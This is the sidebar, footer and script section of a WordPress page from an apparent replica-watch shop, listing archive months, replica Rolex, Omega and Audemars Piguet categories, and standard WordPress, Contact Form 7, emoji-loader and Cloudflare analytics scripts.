	<li><a href='https://www.bestwatchclone.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2017/12/'>December 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bestwatchclone.com/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bestwatchclone.com/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bestwatchclone.com/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-code-11-59-watches/">Replica Audemars Piguet Code 11.59 Watches</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-perpetual-calendar-watches/">Replica Audemars Piguet Royal Oak Perpetual Calendar Watches</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-watches/">Replica Audemars Piguet Royal Oak Watches</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.bestwatchclone.com/replica-omega-seamaster-watches/">Replica Omega Seamaster Watches</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.bestwatchclone.com/replica-rolex-daytona-watches/">Replica Rolex Daytona Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.bestwatchclone.com/replica-rolex-gmt-master-ii-watches/">Replica Rolex GMT-Master II Watches</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.bestwatchclone.com/replica-rolex-land-dweller-watches/">Replica Rolex Land Dweller Watches</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.bestwatchclone.com/replica-rolex-submariner-watches/">Replica Rolex Submariner Watches</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.bestwatchclone.com/replica-watches/">Replica Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://www.bestwatchclone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.bestwatchclone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.bestwatchclone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	

	<footer class="site-footer" role="contentinfo">
	
				
				
		<div class="wrapper wrapper-copy">
				<p class="copy">Copyright &copy; 2026 Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK. All Rights Reserved. </p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deadline/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestwatchclone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="deadline-scripts-js-extra">
/* <![CDATA[ */
var deadlineStrings = {"slicknav_menu_home":"HOME"};
//# sourceURL=deadline-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/deadline.js?ver=20160820" id="deadline-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764143995" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwatchclone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwatchclone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08fe0797007c4dc6a1108aee5a18de92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>